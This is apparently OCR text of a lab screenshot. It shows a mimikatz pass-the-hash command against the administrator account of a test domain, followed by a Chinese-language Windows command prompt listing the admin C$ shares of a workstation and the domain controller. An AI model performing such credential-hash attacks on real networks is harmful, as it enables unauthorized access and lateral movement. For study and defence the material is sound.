 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:hacke.testlab /ntlm:09bc026
6e773764dc3606744ddbe133d
user : administrator
domain : hacke.testlab
program : cmd.exe
impers. : no
NTLM : 09bc0266e773764dc3606744ddbe133d
| PID 920
| TID 1900
| LSA Process is now R/W
| LUID 0 ; 801729 (00000000:000c3bc1)
\_ msv1_0 - data copy @ 0000000001CE59C0 : OK !
\_ kerberos - data copy @ 0000000000C4F288
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001CE8868 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\WIN7-X64-TEST\C$
驱动器 \\WIN7-X64-TEST\C$ 中的卷没有标签。
卷的序列号是 EC16-B710
\\WIN7-X64-TEST\C$ 的目录
2020/06/15 15:01 4 calc.bat
2009/07/14 11:20 <DIR> PerfLogs
2020/02/19 23:27 <DIR> Program Files
2020/04/09 23:30 <DIR> Program Files (x86)
2020/06/14 22:59 <DIR> Python27
2020/03/16 22:27 <DIR> Users
2020/06/11 11:08 <DIR> Windows
1 个文件 4 字节
6 个目录 51,183,894,528 可用字节
C:\Windows\system32>dir \\DC\C$
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 6200-379A
\\DC\C$ 的目录
2020/06/15 15:01 4 calc.bat
2013/08/22 23:52 <DIR> PerfLogs
2020/01/02 17:53 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/03/05 14:38 <DIR> Users
2020/06/11 15:00 <DIR> Windows
1 个文件 4 字节
5 个目录 54,360,285,184 可用字节
C:\Windows\system32>